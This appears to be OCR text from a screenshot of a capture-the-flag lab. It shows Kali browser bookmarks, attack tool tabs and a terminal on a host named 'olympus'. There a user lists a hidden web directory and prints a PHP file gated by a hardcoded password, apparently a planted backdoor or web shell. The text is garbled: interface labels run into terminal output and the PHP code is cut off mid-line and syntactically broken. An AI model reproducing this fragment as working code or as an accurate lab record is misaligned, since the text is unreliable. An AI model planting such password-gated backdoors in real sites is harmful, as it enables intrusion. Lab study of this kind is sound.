 chat.olympus.thm/up
Exploit Database - E
Directory listing for /
10.10.77.216/0aB44fdS3
10.10.77.216/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Password:
SSH
File Actions Edit View Help
SQLmap
NC
SSH
peer@Peer: ~/Tools/PEASS-ng
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ ls -la
total 12
drwxrwx--x 2 root     zeus     4096 Jul 15  2022 .
drwxr-xr-x 3 www-data www-data 4096 May  1  2022 ..
-rwxr-xr-x 1 root     zeus        0 Apr 14  2022 index.html
-rwxr-xr-x 1 root     zeus     1589 Jul 15  2022 VIGQFQFMYOST.php
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129"
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="aut
ame="password" /></form>');